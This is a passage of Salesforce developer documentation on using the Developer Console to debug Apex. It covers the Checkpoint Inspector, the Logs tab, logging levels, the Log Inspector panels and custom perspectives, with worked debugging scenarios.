Go to the Checkpoints tab and double-click a checkpoint to view the results in the Checkpoint Inspector. The Checkpoint Inspector provides more details on variables than the Log Inspector, including individual items in collections.

The Checkpoint Inspector has two tabs:

**•** The Heap tab displays all objects in memory at the time the line of code at the checkpoint was executed. Items are listed and grouped by data type.



- **–** The Types column is a flat list of the classes of all instantiated objects in memory at the checkpoint, with a count of how many are instantiated, and the amount of memory consumed in bytes. Click an item to see a list of those objects in the Instances column, with their address in the heap and memory consumed. Click an instance to view the variables currently set in that object in the State column.
- **–** The References tab provides two lists to display relationships between symbols held in memory. Use the Inbound References list to locate the symbols that can hold references to objects of a particular type. Use the Referencing Instances list to find specific instances holding references to a symbol. Double click to find that instance elsewhere in the heap.
- **–** The Search tab lets you find symbols in the heap by value or address. Search matches partial symbol values, but addresses must be exact. To quickly search for a value, click the search icon ( $\bigcirc$ ) that appears to the right of it when you hover over it in the State panel.

**•** The Symbols tab displays a tree view of all symbols in memory at the checkpoint. Use it to quickly review the state of the system at the specific line of code (and iteration) where the checkpoint was set.



Important: If you don't see scroll bars in the Checkpoint Inspector panels on a Mac, open **System Preferences** > **General** and set Show scroll bars to Always.

SFF ALSO:

[Checkpoints Tab](#page-5606-1) [Setting Checkpoints in Apex Code](#page-5608-0) [Overlaying Apex Code and SOQL Statements](#page-5608-1)

# <span id="page-5610-0"></span>Logs Tab

Use the Logs tab in the Developer Console to access logs that include database events, Apex processing, workflow, callouts, and validation logic.

The Developer Console automatically polls for the current user's debug logs and lists them on the **Logs** tab. For example, if you have validation rules associated with inserting a record, and you insert a new record, the Developer Console captures a debug log for the request and adds it to the list.



- **•** To open the selected log in the [Log Inspector](#page-5611-0), click **File** > **Open Log** or double-click the log on the **Logs** tab. Use the Log Inspector to review a debug log, evaluate Apex code, track DML, monitor performance, and more.
- **•** To open the selected log in a text editor, click **File** > **Open Raw Log**.
- **•** To filter the visible logs, click **Filter** and type the text you want included in the list. For example, if you want to see debug logs from a specific user, type that user's name. The filter is case-sensitive.
- **•** To remove all logs from the list, click **Debug** > **Clear** > **Log Panel**.
- **•** By default, the **Logs** tab displays only new logs generated by the current user. To see all debug logs saved for your organization, including newly generated logs created by other users, click **Debug** and deselect **Show My Current Logs Only**.
- **•** To automatically hide all existing logs the next time the page is refreshed, click **Debug** and select **Auto-Hide Logs**.
- **•** To download a copy of the selected log as a text file, click **File** > **Download Log**. The default name for the file is apex.log.
- **•** To prevent logs from loading when you open the Developer Console, go to **Help** > **Preferences** and set **Prevent Logs on Load** to true.

Note: User logs are configured from the Debug Log page in your org. From Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**.

# <span id="page-5611-1"></span>Setting Logging Levels

Logging levels determine how much request information is saved in a debug log. Parsing a large log can take a long time. To reduce the size of a log, adjust the logging level. Use verbose logging for code you're reviewing. Use terse logging for code you're not interested in.

To specify logging levels for future requests, click **Debug** > **Change Log Levels**. This page allows you to define trace flags and debug levels.

To override the default log levels for a specific class or trigger, or to set up logging for a user, add a trace flag that includes a duration and a debug level.

To save your changes and close the window, click **Done**.

Note: If you are debugging using checkpoints, set the Apex Code logging level to FINER or FINEST. (Do not use FINEST for deployment.)

For details on what each setting controls, see [Debug Log Categories](#page-5630-0) and [Debug Log Levels](#page-5631-0).

Important: If the Developer Console is open, the general log levels defined in the Developer Console affect all logs, including logs created during a deployment. Before running a deployment, verify that the Apex Code log level is not set to Finest, or the deployment might take longer than expected.

SEE ALSO:



# <span id="page-5611-0"></span>Log Inspector

The Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic.

The panels displayed in the Log Inspector depend on the selected perspective. To switch perspectives, click **Debug** > **Switch Perspective**. For details on default and custom perspectives, see [Managing Perspectives in the Log Inspector.](#page-5620-0)

# Log Panels

The Log Inspector can contain any of the following panels:

- **•** [Stack Tree](#page-5612-0)
- **•** [Execution Stack](#page-5613-0)
- **•** [Execution Log](#page-5613-1)
- **•** [Source](#page-5614-0)
- **•** [Variables](#page-5614-1)
- **•** [Execution Overview](#page-5614-2)

Click **Debug** > **View Log Panels** or CTRL+P to choose from available panels and design a custom perspective.



If you design a custom perspective you want to use again, click **Debug** > **Save Perspective** and give it a memorable name. After a custom perspective is saved, you can select it any time you use the Log Inspector by clicking **Debug** > **Switch Perspective**.

Most panels refresh automatically to display information when you click on an item in a related panel. For example, if you click a folder in the Stack Tree panel, the Execution Stack, Execution Log and Source panels are updated to display information about the related object. Similarly, if you click a line in the Execution Log, the Stack Tree, Execution Stack, and Source panels are all updated with details on that line. Clicking an item in the Executed Units tab in the Execution Overview updates the Execution Log, Stack Tree, Execution Stack, and Source panels.

# <span id="page-5612-0"></span>Stack Tree

The Stack Tree panel displays two tree views that display information "top down" — from initiating calls to the next level down, which allows you to see the hierarchy of items in a process. For example, if a class calls a second class, the second class displays as a child node of the first class.

The Execution Tree displays each operation. For example, if a for loop calls System. debug() 8 times, the Execution Tree shows the duration of each call:



The Performance Tree aggregates operations to give you a better look at the performance of an operation as a whole. Using the same example as above, the Performance Tree displays the total duration of every call to debug:



This log was generated from the Execute Anonymous Window. Calls to debug and other methods from other locations in your code are aggregated in the executed unit.

Each section in the Stack Tree panel includes this information:





# <span id="page-5613-0"></span>Execution Stack

The Execution Stack panel displays a "bottom-up" view of the currently-selected item in the debug log, starting with the lowest level call, followed by the operation that triggered that call, and so on.



# <span id="page-5613-1"></span>Execution Log

The Execution Log panel contains the debug log for the current process. The debug log contains every action that occurred in the process, such as method calls, workflow rules, and DML operations. To view long lines that are truncated in the view, hover over the line to display a popup.



Use the Execution Log to retrace steps through a process. You can step through lines on your own or filter the log to lines of specific interest:

- **• This Frame**: Displays only this region of the process, or only the items that are associated with the level. For example, if you select a trigger that calls a class, only the trigger operations are displayed. If you click CODE\_UNIT\_STARTED and select **This Frame**, only the items in the process that occur between CODE\_UNIT\_STARTED and its associated CODE\_UNIT\_ENDED are displayed.
- **• Executable**: Displays only the executable items in the debug log. This hides the cumulative limits information, such as the number of SOQL queries made, the number of DML rows, and so on.

Tip: Always leave **Executable** checked. Only deselect it when you are working on optimizing your process and need specific limits information.

- **• Debug Only**: Displays only the debug statements you have added to the code.
- **• Filter**: Displays items that match what you enter in the associated field. For example, if you select **Filter** and type *DML*, only the lines in the execution log with the string "DML" in either the event or details are displayed. The filter is case-sensitive.

The Execution Log panel contains this information:



## <span id="page-5614-0"></span>Source

The Source panel contains the executed source code or the metadata definitions of entities used during the process, and lists how many times a line of code was executed. The content displayed in the panel depends on what's selected elsewhere in the view.

To go to a specific line of code, enter a line number in the entry box at the bottom of the source panel and click **Jump**.

Click **Open** to open executed source code in Source Code Editor view.

<span id="page-5614-1"></span>Note: If validation rules or workflow are executed during the process, the metadata representation displays in the source panel. You can't open a metadata representation from the Developer Console. See [ValidationRule](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_validationformulas.htm) and [Workflow](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_workflow.htm) in the Force.com [Metadata API Developers Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/api_meta.pdf).

## Variables

Use the Variables panel to discover when a variable is assigned a value and what that value is. Click on a Variable event to populate the section.

<span id="page-5614-2"></span>Note: The Apex Code log level must be set to Finest for variable assignments to be logged.

Another way to view the contents of variables is to use checkpoints, which allow you to see more details about entities held in memory at a point of execution. For details, see [Setting Checkpoints in Apex Code](#page-5608-0).

# Execution Overview: Save Order, Limits, Timeline, and Executed Units

The Execution Overview panel at the bottom of the Log Inspector contains four tabs:

**•** The Save Order tab displays a color-coded timeline of DML actions. For each DML action taken, save order elements are shown as boxcars in the timeline.



The following colors are used to differentiate between elements:



For details on a specific element, click the associated boxcar in the timeline. The popup window displays additional information, including a link to navigate directly to the relevant place in the log.

To view the ID(s) of affected records, click the name of the sObject in the left pane.

**•** The Limits tab displays overall system limits by name and amount used and contains this information:



**•** The Timeline tab provides a visual representation of the time taken by each process. Select the **Scale** option that results in the most useful view.



The Timeline tab contains this information:



**•** The Executed Units tab displays the system resources used by each item in the process.


The buttons at the bottom of the tab can be used to filter out information by item type. For example, if you don't want to view details for methods, click **Methods**. Click the button a second time to clear the filter.

The Executed Units tab contains the following information:



To sort information by a specific column, click the column header.

Important: If you are using a Mac and you don't see scroll bars in the Log Inspector panels, open **System Preferences** > **General** and set Show scroll bars to **Always**.

#### SEE ALSO:

[Developer Console Debug Menu](#page-5370-0) [Logs Tab](#page-5610-0) [Managing Perspectives in the Log Inspector](#page-5620-0) [Creating Custom Perspectives in the Log Inspector](#page-5619-0)

### Examples of Using the Log Inspector

Here are some of the ways you can use the Log Inspector to diagnose and solve problems.

- **•** [Tracing the Path of Execution](#page-5617-0)
- **•** Viewing [System.Debug](#page-5617-1) Statements
- **•** [Updating Source Code](#page-5617-2)
- **•** [Tracking DML in a Request](#page-5617-3)
- <span id="page-5617-0"></span>**•** [Evaluating the Performance of a Visualforce Page](#page-5618-0)
- **•** [Viewing a Complex Process](#page-5619-1)
- **Tracing the Path of Execution**

Scenario: You've opened a debug log in the Log Inspector. What are some of the ways to step through the information?

- **1.** In the Execution Log panel, select **Executable** to filter out all non-executable steps, including cumulative limits information.
- <span id="page-5617-1"></span>**2.** In the Execution Overview panel, click the Executed Units tab to view the aggregate values of different types of operations in the request. For example, you can view the number of DML operations or the different methods by the type of method.
- **3.** Click the Limits tab to view the governor limits used by this operation.

#### **Viewing System.Debug Statements**

Scenario: You've added a number of System. Debug statements to your code to track a request's progress. How do you find them using the Log Inspector?

- <span id="page-5617-2"></span>**1.** In the Execution Log panel, select **Filter**.
- **2.** Enter *DEBUG* (upper-case) in the entry box.

Only the lines containing the string *DEBUG* are shown in your request display.

#### <span id="page-5617-3"></span>**Updating Source Code**

Scenario: After you run your request, you notice an Apex code error in the debug log. What's the easiest way to edit your Apex code?

**1.** From the Source panel, select the line of code.

#### **2.** Click **Open**.

The class or trigger opens in a new Source Code Editor tab.

#### **Tracking DML in a Request**

Scenario: Your request contains many DML statements in different locations. How can you tell how many times DML is executed in a request?

Here are two techniques for drilling into a debug log to examine the actual DML executed during the course of a request:

**1.** In the Execution Log panel, select **Filter**, then type *DML*. All items in the request that contain DML anywhere in either the event or details display.

- **2.** In the Execution Overview panel, click the Executed Units tab and disable all other types of execution, except for DML. The buttons are toggles—click once to filter that type of operation **out** of the list. Click again to disable the filter. To view only the DML, click **Methods**, **Queries**, **Workflow**, **Callouts**, **Validations**, **Triggers** and **Visualforce Pages**.
	- The details of the DML operation show the kind of object that was affected, and the specific operation performed—insert, update, and so on. You can also view the number of times a DML statement was executed, the number of rows, and so on.
	- **•** If you click a DML request item in the Executed Units tab, the Execution Log filters out all other parts of the request and displays only that DML statement.

<span id="page-5618-0"></span>You can also use these procedures for looking up and filtering queries.

#### **Evaluating the Performance of a Visualforce Page**

Scenario: You have a Visualforce page and an Apex controller that executes SOQL queries. How do you analyze the performance of your page and find out which code unit took the most time? How do you determine how many queries are performed in the request? How do you verify how close you are getting to governor limits?

- **1.** In the Stack Tree panel, look for the name of the Visualforce page. The top level has the format /apex/*pagename*. The first node under that shows the actual execution of the page. Open that node to see when the controller was initialized.
- **2.** Continue to open nodes to explore the calling of methods and how long each method took. When you click an item in the Stack Tree panel, the Execution Log panel displays that portion of the debug log, the **Source** panel refreshes to display the appropriate source code, and the Variables panel shows the variables that are in context.
- **3.** In the Execution Overview panel, click the Executed Units tab to view statistics of your code that include execution time in milliseconds and heap size in bytes. The Cnt column shows the number of times a certain code unit has been executed. If a code unit was executed more than once, the sum, average, maximum, and minimum run times are updated. Similarly, if a query is executed more than once, the display is updated to summarize the aggregate numbers of returned rows.

You can filter out code units by clicking the buttons on the bottom that correspond to the code units you want to omit from the view. [Tracking DML in a Request](#page-5617-3) explains how to do this.



- **4.** Click the Limits tab to verify the applicable limits, and how close your request is to each applicable limit. The Total Available column shows the governor limits allowed for your organization per type of operation. The Request Total column shows the total number of requests performed. The Used So Far column shows the number of requests consumed at the point of execution you selected in the stack trace or execution log.
- **5.** Click the Timeline tab to see a visual display of the executed code units broken up by the type of code unit, in addition to the total and percentage of execution time for each type of code unit. The timeline lets you quickly find out which parts of the request took the longest. Select a time interval at the bottom of the summary section to increase or decrease the period displayed in the timeline.



In this example, database requests took the most time (56.95%). They are followed by the Visualforce page. The least amount of time was spent on Apex code. Also, Visualforce pages and Apex code were executed first and last, while database operations were carried out between them.

#### <span id="page-5619-1"></span>**Viewing a Complex Process**

Scenario: Your process is complex, and includes several Apex classes and triggers, workflow, and validation rules. What are some of the best ways to step through or filter the resulting debug log?

- **1.** The Stack section contains a tree structure illustrating the execution path of all the top level items in the request. Use this to see the hierarchy of items as they execute.
- **2.** Use the **Filter** entry box in the execution log. For example, if you're interested in trigger-specific events, click **Filter** and enter *trigger*. Only the lines in the debug log that contain the word *trigger* display in the execution log section.
- **3.** Limit the scope of the Execution Log tab to a specific selected unit of execution by selecting **This Frame**. For example, if you select a line that contains CODE\_UNIT\_STARTED in the execution log, and then click **This Frame**, the execution log displays only the items in the request that occur between CODE\_UNIT\_STARTED and its associated CODE\_UNIT\_ENDED.
	- Note: When **This Frame** is selected, the Execution Log only displays the items that are contained in that frame, not any lower level operations. For example, if a trigger calls a class, only the trigger operations display in the Execution Log, not the class operations.

## <span id="page-5619-0"></span>Log Inspector Perspectives

#### Creating Custom Perspectives in the Log Inspector

A perspective is a predefined layout of panels in the Developer Console Log Inspector.

When you perform a task in the Log Inspector, use a perspective that makes completing the task fast and easy. Every developer has a different style. For a list of out-of-the box perspectives, see [Log Inspector.](#page-5611-0)

To create a custom perspective or modify an existing perspective:

- **1.** In the Developer Console, open a log in the Log Inspector.
- **2.** Click **Debug** > **View Log Panels** and select the panels you want to include in the perspective.

For a list of available panels, see [Log Panels](#page-5611-1). If you modify a perspective, an \* is appended to the perspective name until it is saved.

Tip: If you create a perspective that includes the **Execution Log** panel, you may want to include the **Source** panel.

**3.** To save your changes, click **Save Perspective**. To create a new perspective, click **Save Perspective As** and enter a new name.

SEE ALSO:

[Log Inspector](#page-5611-0) [Managing Perspectives in the Log Inspector](#page-5620-0)

## <span id="page-5620-0"></span>Managing Perspectives in the Log Inspector

A perspective is a predefined layout of panels in the Developer Console Log Inspector.

When you perform a task in the Log Inspector, make sure you choose the right perspective for the job.

To manage your perspectives, click **Debug** > **Perspective Manager**.

